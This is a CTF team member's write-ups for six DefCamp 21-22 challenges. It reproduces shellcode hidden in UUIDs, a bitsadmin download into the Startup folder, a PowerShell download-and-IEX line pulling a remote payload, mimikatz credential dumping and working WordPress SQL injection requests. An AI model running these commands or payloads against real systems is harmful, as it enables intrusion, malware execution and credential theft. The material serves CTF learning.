DefCamp CTF 21-22 Online
Last week I participated in the DefCamp 21-22 CTF with my team WreckTheLine. We managed to get first place! I helped my team with the forensics, reverse engineering and web tasks :)

Writeups:
- malwy - 43 solves
- cup-of-tea - 38 solves
- this-file-hides-something - 89 solves
- cant-touch-this - 70 solves
- Ok! - 33 solves
- research-it - 10 solves
malwy - 43 solves
Description:
Hello friends. We are a well-known group of hackers who have created a dangerous malware. We ask that you send us the BTC to the Twitter address displayed on the screen.
Malicious activity: "e983c933-e8ad-ffff-ffff-c05e81760efe" "83f58225-fcee-f4e2-27ce-192c8a0176c4" "c4f5972c-4137-8409-ceae-f4f975539e7e" "8b092db8-aede-cdb4-b13d-f706a724530a" "9909451f-01da-b009-c2ae-d6dd8624687e" "af093db4-24de-1669-ca6c-09c175246cc4" "09421401-a152-8142-f9e4-4df8ffe26901" "dda659c5-c48b-af09-da24-69937529c97e" "1e8339a4-2175-f409-16ac-c6d1e2444147" "7c560cf6-ac1b-9d40-706b-8c19accd1d0a" "b00bda01-9efa-2dfc-1c56-05e9da776a7b" "7c7dda01-2dbb-99ea-9205-c39dcd17ac91" "90f15096-158c-7d59-a201-887c18737da0" "a540acfa-8d45-b820-42a2-9ed1accddd0a" "adeada01-05de-9da2-ba66-d6b3cffe0aa9" "160b21da-5896-d5da-de4d-b4c4c71ceac1" "9db612cd-479c-c3e4-961d-b7c6cb4de796" "c2ea44cc-119f-9db5-9c1c-b1919640e0cd" "c7e04d9a-1dc9-c6ea-c743-b29d9c40e6c6" "90b64796-4dc6-cdba-cd16-eacc9841ba9d" "cdbb12c9-1496-c4b2-9c4d-c1a1b85eb33c" "b0a66976-c477-27b3-ac76-d3a701f5b335" "fdd7daae-0000-0000-0000-000000000000"
Flag format: CTF{sha256}
Opening malwy in IDA we can see the following main function:
int __cdecl main_0(int argc, const char **argv, const char **envp)
{
char v4; // [esp+0h] [ebp-120h]
int j; // [esp+D0h] [ebp-50h]
int i; // [esp+E8h] [ebp-38h]
UUID *Uuid; // [esp+100h] [ebp-20h]
UUID *hObject; // [esp+10Ch] [ebp-14h]
HANDLE hHeap; // [esp+118h] [ebp-8h]
__CheckForDebuggerJustMyCode(&unk_FDC035);
hHeap = HeapCreate(0x40000u, 0, 0);
hObject = (UUID *)HeapAlloc(hHeap, 0, 0x100000u);
Uuid = hObject;
for ( i = 0; i < 21; ++i )
{
if ( UuidFromStringA((&StringUuid)[i], Uuid) )
{
j_CustomPrintf("UuidFromStringA() != S_OK\n", v4);
CloseHandle(hObject);
return -1;
}
++Uuid;
}
j_CustomPrintf("[*] Hexdump: ", v4);
for ( j = 0; j < 336; ++j )
j_CustomPrintf("%02X ", *((_BYTE *)&hObject->Data1 + j));
EnumSystemLocalesA((LOCALE_ENUMPROCA)hObject, 0);
CloseHandle(hObject);
return 0;
}The program allocates memory on the heap, decodes some UUIDs then uses EnumSystemLocalesA to execute shellcode from UUID (for more information about this visit this wiki https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala)
The wiki also provides a way to get the shellcode from the UUIDs, we get the UUIDs from the challenge description and get the shellcode.
#!/usr/bin/python3
from uuid import UUID
uuids = [
"e983c933-e8ad-ffff-ffff-c05e81760efe",
"83f58225-fcee-f4e2-27ce-192c8a0176c4",
"c4f5972c-4137-8409-ceae-f4f975539e7e",
"8b092db8-aede-cdb4-b13d-f706a724530a",
"9909451f-01da-b009-c2ae-d6dd8624687e",
"af093db4-24de-1669-ca6c-09c175246cc4",
"09421401-a152-8142-f9e4-4df8ffe26901",
"dda659c5-c48b-af09-da24-69937529c97e",
"1e8339a4-2175-f409-16ac-c6d1e2444147",
"7c560cf6-ac1b-9d40-706b-8c19accd1d0a",
"b00bda01-9efa-2dfc-1c56-05e9da776a7b",
"7c7dda01-2dbb-99ea-9205-c39dcd17ac91",
"90f15096-158c-7d59-a201-887c18737da0",
"a540acfa-8d45-b820-42a2-9ed1accddd0a",
"adeada01-05de-9da2-ba66-d6b3cffe0aa9",
"160b21da-5896-d5da-de4d-b4c4c71ceac1",
"9db612cd-479c-c3e4-961d-b7c6cb4de796",
"c2ea44cc-119f-9db5-9c1c-b1919640e0cd",
"c7e04d9a-1dc9-c6ea-c743-b29d9c40e6c6",
"90b64796-4dc6-cdba-cd16-eacc9841ba9d",
"cdbb12c9-1496-c4b2-9c4d-c1a1b85eb33c",
"b0a66976-c477-27b3-ac76-d3a701f5b335",
"fdd7daae-0000-0000-0000-000000000000",
]
output_file = open("./shellcode.bin","wb")
for uuid in uuids:
output_file.write(UUID(uuid).bytes_le)
output_file.close()To get the flag we need to place a breakpoint right before the EnumSystemLocalesA call, replace the data from the heap with the description shellcode and then just let the program run.
A MessageBox will pop up containing the flag
CTF{101b77989fd88833b4e8bed339f0b278eb8db93d7a47ec2a8535bbf643746199}
cup-of-tea - 38 solves
Description:
For my friend a cup of Tea and a wonderful message: D0A4AE4DCC99E368BABD66996D67B88159ABE2D022B0AD78F1D69A6EB1E81CF3589B3EFE994005D6A9DE9DB2FD3C44B77628D2316AAC2229E938EC932BE42220DD6D1D914655820A43C09E2236993A8D
Flag: CTF{sha256(decrypt_message)}
Decompiling cup-of-tea in IDA we notice two interesting functions:
int __cdecl main(int argc, const char **argv, const char **envp)
{
int i; // [rsp+0h] [rbp-20A0h]
int v6; // [rsp+4h] [rbp-209Ch]
__int64 v7[16]; // [rsp+10h] [rbp-2090h] BYREF
char s[24]; // [rsp+90h] [rbp-2010h] BYREF
__int64 v9; // [rsp+A8h] [rbp-1FF8h]
char v10[4064]; // [rsp+B0h] [rbp-1FF0h] BYREF
char v11[4104]; // [rsp+1090h] [rbp-1010h] BYREF
unsigned __int64 v12; // [rsp+2098h] [rbp-8h]
v12 = __readfsqword(0x28u);
v7[0] = 'I';
v7[1] = ' ';
v7[2] = 'l';
v7[3] = 'o';
v7[4] = 'v';
v7[5] = 'e';
v7[6] = ' ';
v7[7] = 'p';
v7[8] = 'a';
v7[9] = 'n';
v7[10] = 'c';
v7[11] = 'a';
v7[12] = 'k';
v7[13] = 'e';
v7[14] = 's';
strcpy(s, "Betaflash_is_slow");
v9 = 0LL;
memset(v10, 0, sizeof(v10));
puts("We are under attack.");
puts("We need a group of hacker to decrypt this weird message.");
puts("And Betaflash is not slow :)).");
encrypt(s, 10LL, (__int64)v7);
v6 = strlen(s);
for ( i = 0; i < v6; ++i )
sprintf(&v11[2 * i], "%02X", (unsigned __int8)s[i]);
v11[2 * i] = 0;
printf("Decrypt me if you can: %s\n", v11);
return __readfsqword(0x28u) ^ v12;
}__int64 __fastcall encrypt(_QWORD *a1, __int64 a2, __int64 a3)
{
__int64 result; // rax
unsigned __int64 *v4; // rax
__int64 v5; // rcx
__int64 v6; // rax
unsigned __int64 v7; // [rsp+20h] [rbp-38h]
unsigned __int64 v8; // [rsp+28h] [rbp-30h]
__int64 i; // [rsp+30h] [rbp-28h]
__int64 v10; // [rsp+38h] [rbp-20h]
__int64 v11; // [rsp+50h] [rbp-8h]
v7 = a1[a2 - 1];
v8 = 0LL;
result = 2654435769LL;
if ( a2 > 1 )
{
v10 = 52 / a2 + 6;
while ( 1 )
{
v6 = v10--;
if ( v6 <= 0 )
break;
v8 += 2654435769LL;
v11 = (v8 >> 2) & 3;
for ( i = 0LL; i < a2 - 1; ++i )
{
v4 = &a1[i];
*v4 += (((4LL * a1[i + 1]) ^ (v7 >> 5)) + ((a1[i + 1] >> 3) ^ (16 * v7))) ^ ((a1[i + 1] ^ v8)
+ (v7 ^ *(_QWORD *)(8 * (v11 ^ i & 3) + a3)));
v7 = *v4;
}
v5 = 8 * a2 - 8;
*(_QWORD *)((char *)a1 + v5) += (((4LL * *a1) ^ (v7 >> 5)) + ((*a1 >> 3) ^ (16 * v7))) ^ ((*a1 ^ v8)
+ (v7 ^ *(_QWORD *)(8 * (v11 ^ i & 3) + a3)));
v7 = *(_QWORD *)((char *)a1 + v5);
}
result = 0LL;
}
return result;
}So the program is encrypting the string "Betaflash_is_slow" and is then printing the result. We can confirm this by running it:
$ ./cup-of-tea
We are under attack.
We need a group of hacker to decrypt this weird message.
And Betaflash is not slow :)).
Decrypt me if you can: C7E4C81E20EBFB67A4977BA91C9C312FFF81669CA85798D475F0D9081DF7017CC8D009ADF02F67DD41D1F781EF561D0EF8EA2225502AF957D6844084CEE3BB7D2350DBF05DCD8B0AD33CD52C5E0171E4
To solve the challenge we must implement the decrypt function. To do that we must reverse the operations and the flow of the program. Start from the bottom and rewrite the operations:
import numpy as np
uint64 = np.uint64
enc = []
key = [uint64(ord(x)) for x in 'I love pancakes\x00']
ct = 'D0A4AE4DCC99E368BABD66996D67B88159ABE2D022B0AD78F1D69A6EB1E81CF3589B3EFE994005D6A9DE9DB2FD3C44B77628D2316AAC2229E938EC932BE42220DD6D1D914655820A43C09E2236993A8D'
for i in range(0, len(ct), 16):
enc.append(
uint64(int(bytes.fromhex(ct[i:i+16])[::-1].hex(),16))
)
v8 = uint64(0)
for i in range(11):
v8 += uint64(0x9E3779B9)
for _ in range(11):
v11 = (v8 >> uint64(2)) & uint64(3)
for i in range(9,-1,-1):
v7 = enc[(i-1)%10]
enc[i] -= (((uint64(4) * enc[(i+1)%10]) ^ (v7 >> uint64(5))) + ((enc[(i+1)%10] >> uint64(3)) ^ (uint64(16) * v7))) ^ ((enc[(i+1)%10] ^ v8) + (v7 ^ key[v11 ^ uint64(i) & uint64(3)]))
v8 -= uint64(0x9E3779B9)
flag = b''.join([bytes.fromhex(hex(x)[2:])[::-1] for x in enc if x != 0])
print(flag)The result is R3vErs3_1S_NoT_F0r_Ev3RYOn3 and the flag is
CTF{b98b74c78593c1238136a2d24d300ad2b1af82b137523adbdde2ba08b02a9cf0}
this-file-hides-something - 89 solves
Description:
There is an emergency regarding this file. We need to extract the password ASAP. It's a crash dump, but our tools are not working. Please help us, time is not on our side.
PS: Flag format is not standard.`
The file is a VirtualBox ELF memory dump of a Windows VM (knew that it was Windows based on the strings from the dump). First I had to convert the file to a raw memory dump so that I can use volatility (found out after the CTF that volatility works directly on the core dump so this step isn't required). I did that using https://gist.github.com/kost/606145346d47c5ed0469d4e9ac415927
Using imageinfo we can get the profile:
$ vol.py -f memory.raw imageinfo
Volatility Foundation Volatility Framework 2.6.1
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_24000, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_24000, Win7SP1x64_23418
AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)
AS Layer2 : FileAddressSpace (/mnt/e/crashdump/memory.raw)
PAE type : No PAE
DTB : 0x187000L
KDBG : 0xf80002831120L
Number of Processors : 1
Image Type (Service Pack) : 1
KPCR for CPU 0 : 0xfffff80002833000L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2022-02-06 11:04:38 UTC+0000
Image local date and time : 2022-02-06 03:04:38 -0800
And then we can use the mimikatz volatility plugin to get the password:
$ vol.py --plugins=/home/anon/volatility-plugins --profile=Win7SP1x64 -f memory.raw mimikatz
Volatility Foundation Volatility Framework 2.6.1
Module User Domain Password
-------- ---------------- ---------------- ----------------------------------------
wdigest Nightcrawler full-moon Str0ngAsAR0ck!
wdigest WIN-2JP7TCGP0PK$ WORKGROUP
The flag is Str0ngAsAR0ck!
cant-touch-this - 70 solves
Description:
The Nesteaz company suffered from a security breach. We are low on personnel and we require your help in investigating the events collected from the compromised machine.
Credentials: elastic/k8jTYMCoAqppB
Blue team exercise, we are given an ELK stack instance populated with events
- Please provide the user account on which malicious actions were executed. (Points: 50)
We can get this from the related.user field: malware_attacker
- We need the IP of the compromised machine (Points: 50)
The host.ip field contains this information: 192.168.0.108
- The attackers managed to execute some malicious scripts without being detected by our security systems. Can you determine which program was executed? (Points: 50)
We can use Lucene to do wildcard searches, searching for common windows script extensions (.ps, .bat) we get the following CommandLine: C:\Windows\system32\cmd.exe /c ""C:\Users\plant\OneDrive\Desktop\stuff-i-want\Defeat-Defender.bat" so the flag is: Defeat-Defender.bat
- What system management tool did the attacker use in order to launch its program with full privileges? (Points: 50)
While looking at the different processes that were executed we notice a strange one that is similar to the linux sudo binary: NSudo.exe
- We know that the attacker managed to download an infected executable using a Windows utility. We need that name, please. (Points: 50)
While exploring on how NSudo.exe was downloaded we discover that bitsadmin.exe was used to download files, while looking at all bitadmin executed commands we notice bitsadmin /transfer Packages /download /priority foreground https://raw.githubusercontent.com/swagkarna/Defeat-Defender-V1.2/main/Defeat-Defender.bat "C:\Users\plant\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Winupdate.exe" that a file was saved as: Winupdate.exe
- The attacker managed to give full privileges to his account. We need the code of the event triggered by this action. (Points: 50)
We can use Kibana to list all winlog.event_id then we can search online to get more information about them, we notice that 4672 is Special privileges assigned to new logon so the flag is: 4672
Ok! - 33 solves
Description:
Our computer performance was altered by a malicious individual. We have managed to make a copy of the altered computer and we need immediately to obtain some answers regarding this file. Due to the stressful situation, one of our colleagues managed to write just a single word in his notebook:
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook. Ook? Ook. Ook. Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook. Ook? Ook. Ook? Ook. Ook! Ook! Ook? Ook! Ook. Ook? Ook. Ook? Ook. Ook? Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook! Ook! Ook! Ook. Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook. Ook. Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook.
Your input is needed on the following aspects and you should remember that wecracktheworlds is an important key in this process.
Files are available at the following links:
https://storage.googleapis.com/cyberedu-production/dctf22-ok-chall/unintended.zip.000
https://storage.googleapis.com/cyberedu-production/dctf22-ok-chall/unintended.zip.001
https://storage.googleapis.com/cyberedu-production/dctf22-ok-chall/unintended.zip.002
We are given a .vmdk. I used 7-zip to retrieve the .ntfs files and then used testdisk for disk inspection.
- A message is received when the first task is completed. Please share it with us: (Points: 229) We get the first file from C:\Users\sunflower\Documents\secret1.txt, the file content is E5EB9479E816D06CD53062B1EF017B185D9E47B087059484EEF344810E4B06A7. We remember that wecracktheworlds is an important key and because the length is 16 we try to decrypt using AES
$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from Crypto.Cipher import AES
>>> aes = AES.new(b'wecracktheworlds', AES.MODE_ECB)
>>> aes.decrypt(bytes.fromhex('E5EB9479E816D06CD53062B1EF017B185D9E47B087059484EEF344810E4B06A7'))
b'yourfirstmissioniscompleted\x05\x05\x05\x05\x05'The answer is yourfirstmissioniscompleted
- We know that the attacker attempted to download an infected image from one of his servers before launching the attack. Can you provide the file name? (Points: 50)
The second file can be found at C:\Users\sunflower\Desktop\secret2.ps1.txt, we need to base32 decode it and we get the following result
[System.Net.WebClient]$webClient = New-Object System.Net.WebClient;[System.IO.Stream]$stream = $webClient.OpenRead('https://5.top4top.net/p_1372hc5jv1.jpg');[System.IO.StreamReader]$sr = New-Object System.IO.StreamReader -argumentList $stream;[string]$results = $sr.ReadToEnd();IEX $results; defenderThe answer is p_1372hc5jv1.jpg
- We know that the attacker used a password to unrar the malicious scripts downloaded from his server. Can you provide its value? (Points: 50)
The downloaded files can be found at C:\Users\sunflower\Downloads\Malicious-Powershell-Samples-master, the password can be found in README.txt
The answer is infect
- We suspect that the Sample 5 script contains another malicious download link. Can you determine the address? (Points: 86)
We need to look at the 'raw code' file that can be found in 'Sample 5', the powershell script has a first part where it decrypts the second part using the key b5ce91 and that has a DownloadFile that has a hex 0a411715031e4d53010c5e5e141b14005b420b41064a5643171a2d0a57584c501b00 that needs to be decrypted using the same key b5ce91
The answer is http://fbigov.website/oru/Noni.exe
research-it - 10 solves
Description:
Recently I hired a team to keep my WordPress updated and secure. It got hacked, the team does not respond, the website seems permanently down and here it is the backup. Tell me more.
Flag format: CTF{sha256}
We first notice that the website redirects us to a different port (5002), we must use Burp's match and replace to be able to navigate the site as normal.
We notice that the site is using Wordpress and the blog showcases different exploits and that there is an archived post.
We run wpscan and we get the Wordpress version
[+] WordPress version 5.4.6 identified (Insecure, released on 2021-05-12).
We can view the vulnerabilites for this version here: https://wpscan.com/wordpress/546
The version is vulnerable to SQL Injection via WP_Query, but we first must find a plugin that uses WP_Query. We use wpscan but it can't find any plugins besides akismet which is not vulnerable.
We notice the directory listing on 35.242.212.223:31252/wp-content/plugins, then we use gobuster and find that there is a file named index.php~, we then try to add ~ to all php files and we notice that hello.php~ has an action that is vulnerable to SQL Injection (since the bug is based on taxonomy queries):
add_action('wp_ajax_nopriv_Taxonomy','dolly_query');We can get an error using this HTTP request:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 35.242.212.223:31252
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Cookie:
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
Cookie: wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=2awijoiab142142
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
action=Taxonomy&nonce=a85a0c3bfa&args[tax_query][Confidential][field]=term_taxonomy_id&args[tax_query][Confidential][terms][0]='
Response:
HTTP/1.1 200 OK
Date: Sat, 12 Feb 2022 11:44:11 GMT
Server: Apache
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Vary: Accept-Encoding
Content-Length: 933
Connection: close
Content-Type: text/html; charset=UTF-8
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '\')
) AND wp_posts.post_type IN ('post', 'page', 'attachment') AND (wp_posts.pos' at line 2]<br /><code>SELECT SQL_CALC_FOUND_ROWS wp_posts.ID FROM wp_posts LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id) WHERE 1=1 AND (
wp_term_relationships.term_taxonomy_id IN (\')
) AND wp_posts.post_type IN ('post', 'page', 'attachment') AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'future' OR wp_posts.post_status = 'draft' OR wp_posts.post_status = 'pending') GROUP BY wp_posts.ID ORDER BY wp_posts.post_date DESC LIMIT 0, 10</code></p></div>0
We can use xpath extractvalue to get values from the database. We search for the flag but no flag tables were seen, then we decided to look at the password for the password-protected post and we noticed that the password is the flag.
We can get the flag using xpath extractvalue exfiltration like so:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 35.242.212.223:31252
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Cookie:
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
Cookie: wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=2awijoiab142142
Content-Type: application/x-www-form-urlencoded
Content-Length: 247
action=Taxonomy&nonce=a85a0c3bfa&args[tax_query][Confidential][field]=term_taxonomy_id&args[tax_query][Confidential][terms][0]=(select extractvalue(1,concat(0x7e,(select substr(post_password,40) from wp_posts where length(post_password)>1),0x7e)))
The flag is
CTF{caac437172f45298975a27b10e9fe21bdcbcf15730261b975d867c5739e3f235}